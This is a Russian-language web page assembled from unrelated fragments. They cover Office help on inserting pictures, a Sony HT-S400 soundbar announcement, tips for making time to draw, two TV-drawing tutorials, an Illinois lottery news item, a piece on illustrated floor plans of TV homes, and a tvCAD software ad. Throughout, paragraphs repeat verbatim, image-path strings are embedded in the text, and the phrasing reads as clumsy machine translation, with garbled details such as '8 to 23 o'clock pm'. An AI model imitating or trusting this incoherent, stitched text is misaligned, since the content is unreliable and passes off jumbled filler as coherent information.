На вкладке Главная в группе Вставить нажмите кнопку Рисунок и выберите пункт Проводник по коллекции картинок.
-
Перетащите нужный рисунок в документ.
Замена рисунка в Word, PowerPoint или Excel
-
Удерживая нажатой клавишу CONTROL, щелкните рисунок, а затем — Изменить рисунок.
-
Найдите новый рисунок и нажмите кнопку Вставить.

См. также
Обрезка рисунков по Office для Mac
Перемещение, поворот и группирование рисунка, текстового поля и других объектов
Настройка обтекания текста вокруг объектов в Word для Mac
Рисунки делают документы интереснее и понятнее.
Совет: Чтобы добавить изображения в Word в Интернете, сначала перейдите в режим правки, щелкнув Редактировать документ > Изменить в Word в Интернете.
Вставка изображения
Выполните одно из следующих действий:
-
Вставка изображения с компьютера На вкладке Вставка нажмите кнопку Рисунок, найдите и выберите нужный рисунок, а затем нажмите кнопку Открыть.

-
Вставка изображения из Интернета На вкладке Вставка нажмите кнопку Изображения из Интернета, а затем в поле Поиск Bing введите слово, описывающее рисунок, который вы ищете, например «кошка».
Совет: Вы также можете вставить рисунок, скопировав (CTRL+C) и вставив (CTRL+V) его.
Добавление стилей и форматирования к рисунку
При вставке рисунка Word в Интернете помещает его в документ и выводит ленту Работа с рисунками с вкладкой Формат.
Совет: Чтобы открыть ленту «Средства работы с рисунками» в режиме правки, выберите рисунок.
-
Чтобы изменить размер или стиль рисунка либо добавить замещающий текст, используйте вкладку Формат.
-
Выберите параметры стиля, которые вы хотите применить к рисунку.
Примечание: Если вы Word 2013 или Word 2016 для Windows, вы можете сделать гораздо больше для точной настройки рисунка: сжать его, обрезать, удалить фон, применить художественные эффекты, управлять его положением на странице, поместить его перед текстом или за ним, обрезать до нужного размера и настроить обтекаание текстом. Нажмите кнопку Открыть в Word, чтобы начать работу.
Sony представила новую доступную звуковую панель
Недавно выпущенные звуковые панели от Sony, как известно, были созданы для пользователей которые испытывают необходимость в звуке самого высокого класса. Однако теперь же у компании имеется кое-что, предназначенное в большей степени именно для тех, кто просто-напросто желает обновить встроенные динамики своего телевизора, улучшить звук в целом, но не претендует на продукт высшего класса. Суть в том, что компания представила свою звуковую панель HT-S400, которая в свою очередь предлагает сразу несколько хитростей, при этом сохраняя цену на уровне 300 долларов.
Однако теперь же у компании имеется кое-что, предназначенное в большей степени именно для тех, кто просто-напросто желает обновить встроенные динамики своего телевизора, улучшить звук в целом, но не претендует на продукт высшего класса. Суть в том, что компания представила свою звуковую панель HT-S400, которая в свою очередь предлагает сразу несколько хитростей, при этом сохраняя цену на уровне 300 долларов.
И несмотря на то, что это 2.1-канальная система, она всё же предлагает виртуальный объемный звук в лице S-Force Pro Front Surround. За счёт этого панель HT-S400 способна обеспечить куда более захватывающий звук для ваших фильмов и шоу. Также стоит отметить и то, что это также довольно-таки мощная система для своего класса, которая обладает весьма большим беспроводным сабвуфером мощностью 130 Вт, что в свою очередь обеспечивает общую выходную мощность 330 Вт. Также не является большим удивлением и тот факт, что панель предлагает тесную интеграцию с последними на данный момент телевизорами Sony благодаря интеграции настроек и поддержке беспроводного звука.
Важно отметить и то, что вы также можете транслировать на панель HT-S400 любое другое аудио посредством Bluetooth-соединения. И хотя неясно, насколько хорошей является конструкция динамиков Sony в HT-S400, всё же следует отметить, что они оптимизированы для «чёткости и качественного опыта голосового управления». Новинка в лице HT-S400 будет доступна уже довольно-таки скоро, а именно в апреле 2022 года. Так что в том случае, если вы хотели бы получить качественную звуковую панель, и при этом не потратить на это действительно огромные суммы, то HT-S400 является идеальным для вас решением. Также отметить следует и то, что приобретение именно HT-S400 может быть дополнительно оправдано и для тех людей, которые либо уже живут в рамках экосистемы устройств от Sony, либо же просто-напросто желают получить альтернативу недорогим звуковым панелям от таких компаний, как, например, Samsung.
5 способов найти время для рисования СЕГОДНЯ
Эскиз художественного изображения, автор Koosje Koene
Если бы в сутках было 25 часов, а в неделе 8 дней, у вас было бы наверняка больше времени для творчества. Или вы бы? Мы часто говорим себе, что сделали бы больше, если бы у нас было больше времени, и это, безусловно, очень реальное чувство. Но реальность такова, что в сутках у нас 24 часа, и то, что мы будем делать с этими 24 часами, полностью зависит от нас.
Хотя мы должны разделить это время и посвятить часть его нашей работе или нашим семьям, этот выбор остается за нами.Даже если это несколько минут или час, где-то в этих 24 часах есть клочок времени, который можно было бы посвятить нашему альбому для рисования, или даже просто клочку бумаги.
Вот пять простых способов начать уделять время рисованию:
1. Выключить телевизор
Просмотр телевизора может быть интересным, но может и утомлять. Возможно, телевизор расслабляет вас, и это часть того, как вы расслабляетесь в конце дня. Думайте о времени, проведенном перед телевизором, как о времени, когда ваш мозг может расслабиться по-другому.Попробуйте совершить обмен и обменять один эпизод чего-либо в очереди на Netflix на один рисунок чего-либо в вашей гостиной или где бы вы ни сидели.
Возможно, телевизор расслабляет вас, и это часть того, как вы расслабляетесь в конце дня. Думайте о времени, проведенном перед телевизором, как о времени, когда ваш мозг может расслабиться по-другому.Попробуйте совершить обмен и обменять один эпизод чего-либо в очереди на Netflix на один рисунок чего-либо в вашей гостиной или где бы вы ни сидели.
Или, если вы обычно смотрите только одно шоу, отключите звук во время рекламных пауз и постарайтесь как можно быстрее нарисовать что-нибудь в это время. Вы даже можете попробовать объединить то, что вы видите на экране, с тем, что вы рисуете, воссоздав телевизионных персонажей, которых вы смотрите, с помощью быстрых рисунков жестами или изучения персонажей.
2.Сделайте 5-минутные рисунки
Попробуйте в течение дня заниматься рисованием гораздо меньшими порциями. В вашем дне всегда есть 5 минут, чтобы создать один быстрый набросок или даже кучу минутных рисунков. Во время завтрака, обеда или кофе-брейка, по дороге на работу или с работы (если вы не за рулем), во время ожидания в кабинете стоматолога или в очереди в школу ваших детей.
3. Рисуйте, слушая что-нибудь
Независимо от того, слушаете ли вы подкаст или слушаете телефонную конференцию, вы можете использовать эти визуальные и слуховые навыки одновременно! На самом деле, вы даже можете запомнить больше услышанного, если ваши руки и глаза будут заняты рисованием.
4. Вставать раньше
В духе книги Дэнни Грегори «Искусство перед завтраком» установите будильник на 30 минут раньше обычного. Конечно, вы торгуете сном, но дополнительные 30 минут рисования до того, как весь мир проснется, бесценны!
Если вы бегаете по другому расписанию или раннее утро не подходит, попробуйте добавить эти 30 минут в конце дня. Нарисуйте что-нибудь за день до того, как ваша голова коснется подушки. Скорее всего, вы будете лучше спать после того, как на мгновение успокоите свой разум.
5.
Хватит откладывать Легче сказать, чем сделать, но это может быть так же просто, как выключить любое устройство, на котором вы читаете это, и открыть свой альбом для рисования! Потратьте пять минут на то, чтобы нарисовать ближайший к вам объект, даже если это ваш компьютер или телефон. Даже если это короткий промежуток времени, используйте его как вызов себе и помните, когда дело доходит до рисунка, лучше сделать, чем идеально!
Даже если это короткий промежуток времени, используйте его как вызов себе и помните, когда дело доходит до рисунка, лучше сделать, чем идеально!
Как вы находите время для рисования?
Дайте нам знать, если у вас есть какие-либо советы или хитрости, которые помогут вам выделить время для своего альбома для рисования!
TV Drawing — Как нарисовать телевизор шаг за шагом
На протяжении многих лет телевидение развлекает миллиарды людей во всем мире.
Существует телешоу на любой вкус и предпочтение, поэтому легко понять, почему так много людей смотрят его каждый день.
Телевизор может быть разных форм, размеров и типов, и со всеми вариантами может быть интересно научиться рисовать телевизор и создавать свои собственные уникальные варианты!
К концу этого руководства вы будете знать все, что вам нужно, чтобы создать свой собственный рисунок ретро-телевизора.
Мы надеемся, что вы получите массу удовольствия, настраиваясь на это пошаговое руководство о том, как нарисовать телевизор всего за 6 простых шагов!
Как нарисовать телевизор — приступим!
Шаг 1
В этом руководстве о том, как нарисовать телевизор, мы будем рисовать красивый ретро-набор! Для этого и следующих нескольких шагов вам будет намного легче, если у вас под рукой будет линейка, которая поможет вам рисовать.
Имея под рукой линейку, вы можете начать рисовать прямоугольный контур телевизора. Однако вместо стандартного прямоугольника мы немного скруглим углы.
Вы также можете сделать углы заостренными, если это проще, но закругление придаст им немного больше индивидуальности!
После того, как вы нарисовали этот контур, вы готовы к шагу 2!
Шаг 2 — Далее рисуем экран телевизораУ вас есть готовая рамка для вашего телевизора, но без экрана было бы не очень хорошо смотреть ваши любимые передачи!
По этой причине мы добавим экран на этом шаге.Снова используя линейку, мы добавим квадрат к рамке.
Это старый телевизор, и поэтому экран занимает только около трех четвертей телевизора, в отличие от большинства современных телевизоров.
Этот квадрат будет располагаться с левой стороны рамки, и у него также будут изогнутые углы. Когда у вас будет нарисован экран, вы будете готовы добавить больше деталей к телевизору на третьем шаге.
Мы привыкли управлять современными телевизорами с помощью пультов дистанционного управления или даже наших смартфонов, но раньше вам приходилось вставать и переключать канал или громкость на самом телевизоре!
Мы будем рисовать контур панели со всеми кнопками на этом третьем шаге нашего руководства по рисованию телевизора.
Для этого мы нарисуем еще один прямоугольник, только этот будет тонким и вертикальным с правой стороны набора.
У него также будут закругленные углы, как и у других фигур, которые мы рисовали. Как только это будет нарисовано, мы можем начать добавлять некоторые кнопки и детали в следующих нескольких шагах.
Шаг 4 – Теперь нарисуйте несколько кнопок и подставку для телевизора Мы упомянули кнопки для телевизора в предыдущем шаге этого руководства, и теперь мы начнем добавлять некоторые из них для этой части вашего рисунка телевизора.
Мы будем рисовать их в длинном прямоугольнике справа, и вы можете начать с двух кругов для циферблатов.
Затем вы можете использовать линейку, чтобы нарисовать серию более мелких прямых линий, идущих под кнопками.
Вскоре мы добавим больше деталей к этим кнопкам, поэтому давайте перейдем к шагу 5, чтобы завершить последние штрихи.
Шаг 5 – Завершение последних деталей и штриховВ этой части нашего руководства о том, как нарисовать телевизор, вы увидите, как вы добавите все последние штрихи, прежде чем закончить его несколькими цветами!
Во-первых, добавьте несколько небольших изогнутых линий на циферблаты, которые вы нарисовали в предыдущем шаге, чтобы захватить их, чтобы отрегулировать.
Затем вы можете использовать несколько прямых линий под телевизором в качестве основания, на котором он стоит. Возможно, вы могли бы сделать вокруг него тумбу под телевизор для чего-то дополнительного!
Затем добавьте еще несколько прямых линий, выходящих из верхней части телевизора для антенны.
В завершение мы нарисовали несколько цветных полос, используя прямые линии на экране телевизора, чтобы действительно запечатлеть ушедшую эпоху телевидения! Если хотите, вы также можете нарисовать что-нибудь другое.
Возможно, вы могли бы нарисовать кадр из вашего любимого шоу, чтобы дать нам представление о том, что вы будете смотреть по этому телевизору.Нам не терпится увидеть, как вы закончите этот рисунок для последнего шага!
Шаг 6 – Завершите свой телевизионный рисунок, добавив немного цветаМы подошли к последнему этапу рисования этого телевизора, и теперь вы можете закончить с помощью невероятных цветов.
В нашем примере мы использовали более приглушенные цвета для самого телевизора, но затем добавили несколько ярких цветов для цветных полос. Вы можете использовать аналогичный подход, но не стесняйтесь использовать для него любые цвета!
Если вы нарисовали другое изображение на экране, вы также можете раскрасить и эти аспекты. Какие цвета, художественные средства и инструменты вы будете использовать, чтобы закончить это изображение?
Какие цвета, художественные средства и инструменты вы будете использовать, чтобы закончить это изображение?
Ваш телевизионный рисунок готов!
Вы выполнили все шесть шагов этого руководства как нарисовать телевизор !
Мы надеемся, что вам было очень весело воссоздавать этот ретро-телевизор вместе с нами, и мы надеемся, что эти простые шаги сделали его не только увлекательным, но и действительно легким для вас!
Теперь вы можете пойти еще дальше, используя собственные детали и элементы. Мы упомянули несколько идей, которые вы могли бы использовать, например, нарисовать что-то, что вы будете смотреть на экране.
Вы также можете изменить некоторые детали, чтобы сделать другие виды телевизоров, которые вы, возможно, видели раньше. Обязательно проявите творческий подход и получайте удовольствие!
Когда вы будете готовы к большему, у нас есть несколько замечательных руководств для вас на нашем сайте! Мы часто загружаем новые, поэтому не забывайте заходить к нам почаще, чтобы ничего не пропустить.
Как только ваш телевизионный рисунок будет готов, мы будем рады взглянуть на него! Пожалуйста, не забудьте поделиться им на наших страницах в Facebook и Pinterest, чтобы мы могли насладиться им.
Как нарисовать телевизор
Создайте замечательный рисунок телевизора с помощью простых пошаговых инструкций и видеоруководства. Отлично подходит для детей и начинающих художников!
Перейти к пошаговым инструкциям.
Телевидение, или для краткости телевизор, телек или телик, описывает «электронную доставку движущихся изображений и звука от источника к приемнику».
В начале двадцатого века телевидение задумывалось как средство коммуникации и обучения. К середине века он навсегда изменил популярную культуру, новости и развлечения.
К началу 1900-х годов были успешно продемонстрированы прототипы телевизоров. Многие использовали радиоволны, и изображения были едва узнаваемы. В 1909 году, например, у одной модели было всего 8 на 8 пикселей.![]()
Первая в мире телевизионная станция была создана в 1928 году. Первые телевизоры представляли собой огромные коробки с очень маленькими экранами. До 1948 года большинство каналов вещали только по выходным и между «прайм-таймом» с 8 до 23 часов вечера.
В 1954 году телевидение впервые стало цветным, а не черно-белым.Прошло более десяти лет, прежде чем полноцветное телевидение стало нормой.
Прокрутите вниз, чтобы загрузить PDF-файл с этим руководством.
О появлении телевидения в Соединенных Штатах Encyclopedia Britannica говорит: «Один из аспектов раннего телевидения, который невозможно вернуть, — это сочетание чувства удивления и гламура… толпы людей собирались на тротуарах перед магазинов, в которых выставлен работающий телевизор…
К концу первого десятилетия существования телевидения многие считали, что оно оказывает большее влияние на американскую культуру, чем родители, школы, церкви и правительство.»
Сегодня экраны для просмотра стали частью нашей повседневной жизни. Экраны компьютеров, телефонов и телевизоров выполняют схожие функции. Они доставляют информацию, развлекают нас и позволяют нам общаться и общаться с другими людьми. Эта постоянно развивающаяся среда скорее всего, будут продолжать меняться.
Экраны компьютеров, телефонов и телевизоров выполняют схожие функции. Они доставляют информацию, развлекают нас и позволяют нам общаться и общаться с другими людьми. Эта постоянно развивающаяся среда скорее всего, будут продолжать меняться.
Хотите нарисовать мультяшный телевизор или монитор настольного компьютера? Этот простой пошаговый учебник по рисованию мультяшных объектов здесь, чтобы показать вам, как. Все, что вам нужно, это карандаш, ручка , маркер или мелок и лист бумаги.
Если вам понравился этот урок, см. также следующие руководства по рисованию: Компьютер, Трон и Диван.
Простое пошаговое руководство по рисованию на ТВНажмите ЗДЕСЬ, чтобы сохранить урок в Pinterest!
Пошаговые инструкции по рисованию телевизора
Рисунок телевизора – шаг 11. Начните с рисования двух прямых линий, которые встречаются в форме буквы «L». Это очерчивает верх и низ телевизора.
Телевизионный рисунок — шаг 2 2. Нарисуйте еще две прямые линии, ограничивающие прямоугольную форму. Обратите внимание, что сторона, нарисованная на этом шаге, короче, чем предыдущая сторона, что делает фигуру трапецией.
Обратите внимание, что сторона, нарисованная на этом шаге, короче, чем предыдущая сторона, что делает фигуру трапецией.
3. Нарисуйте L-образную линию, параллельную нижней и боковой сторонам телевизора. Это начинает контур экрана телевизора.
Рисунок телевизора — шаг 44. Нарисуйте еще две прямые линии, параллельные верхней и оставшейся стороне телевизора. Это завершает контур экрана.
Рисунок телевизора – шаг 55. Вытяните короткие прямые линии из углов одной стороны телевизора.Затем соедините их длинной прямой линией. Это придает телевизору с плоским экраном трехмерный вид.
Рисунок телевизора – шаг 66. С помощью изогнутой линии нарисуйте полукруглую форму в нижней части телевизора. С этого начинается основание или подставка для телевизора.
ТВ-чертеж — шаг 77. Вытяните изогнутые линии наружу от полукруга. Соедините их, используя перекрывающиеся изогнутые линии, чтобы сформировать основу или подставку.
Чертеж телевизора – шаг 8 8. Вытяните изогнутую линию от подставки для телевизора и соедините ее вдвое, чтобы сформировать оставшуюся ножку подставки.
Вытяните изогнутую линию от подставки для телевизора и соедините ее вдвое, чтобы сформировать оставшуюся ножку подставки.
9. Нарисуйте серию прямых линий, чтобы заключить букву «Z» или форму молнии на экране телевизора. Это указывает на блик или свет, отражающийся от него. Наконец, нарисуйте три маленьких круга вдоль нижнего угла рамки. Это кнопки управления телевизором.
Полный рисунок телевизораРаскрась свой телевизор. У многих есть черные или серые рамки, но они также бывают других цветов и оттенков дерева.
Что воспроизводится на экране вашего телевизора или компьютера? Настройтесь на свое любимое шоу с помощью наших руководств по рисованию мультяшных персонажей.
Учебное пособие по рисованию для печати
УСТРАНЕНИЕ НЕИСПРАВНОСТЕЙ ДЛЯ УЧАСТНИКОВ
Все еще видите рекламу или не можете загрузить PDF-файл?
Во-первых, убедитесь, что вы вошли в систему. Вы можете войти на странице входа участника.
Если вы по-прежнему не можете загрузить PDF-файл, вероятное решение — перезагрузить страницу.
Это можно сделать, нажав кнопку перезагрузки браузера.
Это значок в виде круглой стрелки в верхней части окна браузера, обычно в верхней левой части (вы также можете использовать сочетания клавиш: Ctrl+R на ПК и Command+R на Mac).
Больше никаких шариков для пинг-понга или телевизионных розыгрышей в прямом эфире для лотереи Иллинойса — CBS Chicago
ЧИКАГО (STMW) — Больше не будет шариков для пинг-понга, взлетающих вверх по трубам, чтобы выбрать ежедневных победителей в лотерее Иллинойса, которая идет в полностью цифровой формат позже на этой неделе.
Начиная с четверга, лотереи Pick 3, Pick 4, Lotto и Lucky Day Lotto перейдут в полностью цифровой формат, а это означает, что ежедневные розыгрыши больше не будут транслироваться в прямом эфире на WGN-TV, объявили представители лотереи штата Иллинойс.Вместо этого информация о победителях будет размещена на сайте illinoislottery. com.
com.
WGN транслирует розыгрыши уже более 25 лет, но Лейн сказал: «… новая цифровая система розыгрыша позволит нам открыть новую захватывающую главу в истории лотереи Иллинойса от имени наших игроков.
Лотерея назвала «приверженность новейшим технологиям» наряду с «возросшими эксплуатационными расходами, устаревшим оборудованием для рисования и ростом количества игр» как факторы, обуславливающие необходимость «стратегии модернизации способов проведения розыгрышей…»
По словам представителей лотереи, новая цифровая система розыгрыша использует генератор случайных чисел (ГСЧ) для выбора чисел. Подобная система уже давно используется для лотерейных игр; игры My 3 и Hit or Miss; и в розничных терминалах, когда игроки используют опцию «Быстрый выбор» вместо того, чтобы выбирать свои собственные номера.![]()
По данным лотереи, около половины всех государственных лотерей по всей стране используют цифровые системы розыгрыша.
Система была спроектирована, построена и обслуживается Smartplay International; и может быть изменен только по указанию Департамента лотереи, Smartplay и BMM Testlabs, независимой сертификационной фирмы.
Система остается в охраняемой комнате в Спрингфилде с круглосуточным наблюдением и несколькими уровнями безопасности, говорится в лотерее.И он не подключен к Интернету, что делает его неуязвимым для хакеров.
«Иллинойсская лотерея была для нас отличным партнером на протяжении многих лет», — говорится в заявлении Грега Истерли, президента и генерального директора WGN-TV. «Они решили направить свои лотерейные розыгрыши в другом направлении, и мы понимаем меняющиеся потребности их бизнеса. Мы ценим и ценим долгосрочные отношения, которыми мы наслаждались».
(Источник: Sun-Times Media Wire © Chicago Sun-Times 2015.Все права защищены. Этот материал нельзя публиковать, транслировать, переписывать или распространять.)
Чертежи подробных планов этажей популярных телевизионных и кинодомов
Если вы когда-нибудь задумывались о том, как выглядела квартира вашего любимого вымышленного персонажа, дизайнер интерьеров Яки Алисте Лизарральде, возможно, нарисовал именно то, что вы ищете. Испанский художник, также известный под псевдонимом nikneuk, красочно проиллюстрировал несколько воздушных диаграмм, отображающих планировку популярных телевизионных и кинодомов, для своей серии Floorplans .Наконец-то мы видим, насколько большими и просторными являются многие из этих якобы крошечных квартир.
Масштабные чертежи художника учитывают все, от архитектурного дизайна до внутренней отделки. Иллюстрации состоят из всего, что он видел в каждом соответствующем шоу или фильме, от знаменитого дивана в Симпсоны до вместительной гардеробной Кэрри Брэдшоу в Секс в большом городе . Художник даже включает мельчайшие знаковые детали, такие как полуванный диван в довольно пустом блокноте для вечеринок Холли Голайтли в «Завтрак у Тиффани ».
Иллюстрации состоят из всего, что он видел в каждом соответствующем шоу или фильме, от знаменитого дивана в Симпсоны до вместительной гардеробной Кэрри Брэдшоу в Секс в большом городе . Художник даже включает мельчайшие знаковые детали, такие как полуванный диван в довольно пустом блокноте для вечеринок Холли Голайтли в «Завтрак у Тиффани ».
Лизарральде даже учитывают небольшие несоответствия в размерах, на которые он обратил внимание, особенно в доме Up . Он объясняет: «Для того, чтобы он казался более реальным, дизайнеры сделали дом как можно меньше. В результате этот дом больше внутри, чем снаружи… Я попытался примирить эти два аспекта на этом плане этажа».
Вверху: Симпсоны
Друзья
Сайнфельд
Декстер
Теория большого взрыва
Секс в большом городе
Золотые девушки
Компания Три
Я люблю Люси
Завтрак у Тиффани
Фрейзер
Уилл и Грейс
Как я встретил вашу маму
Вверх
Мой сосед Тоторо
Яки Алисте Лизаральде: Tumblr | deviantART
через [Смеющийся кальмар]
схем кабелей из чертежей проводки САПР
tvCAD автоматически, быстро и со 100% точностью создает схемы кабелей из чертежей проводки САПР. Расписания кабелей могут включать сведения о разъемах и кабелях, а также журнал изменений о том, что и когда изменилось для каждого соединения.
Расписания кабелей могут включать сведения о разъемах и кабелях, а также журнал изменений о том, что и когда изменилось для каждого соединения.
tvCAD — это альтернатива ConnectCAD, VidCAD, D-Tools, Star Draw, Vector sketch и т. д. tvCAD — это прямая замена ACNE, но более быстрая, современная, гораздо более простая в использовании и с большим количеством функций, регулярными обновлениями и поддержкой .
Как использовать tvCAD: см. страницы справки для быстрого старта и дополнительных снимков экрана. Вот мое обычное повседневное использование…
- Изменение некоторых чертежей САПР
- Откройте приложение tvCAD.
- Если вы добавили какие-либо новые чертежи, просто перетащите их в список чертежей tvCAD из проводника
- Нажмите большую зеленую кнопку Excel (я сделал ее зеленой для «GO»)
- мм, вот и все. Вот и все. Через несколько секунд Excel откроется с расписанием кабельного телевидения. Для нескольких сотен кабелей требуется менее 3 секунд.

- Наслаждайтесь.
Вот несколько чертежей, расписание кабелей и проект tvCAD, которые вы можете загрузить и проверить. Посмотрите и посмотрите, как это все работает.Как попробовать tvCAD? Чтобы получить бесплатную пробную версию, отправьте мне свой адрес электронной почты внизу этой страницы.
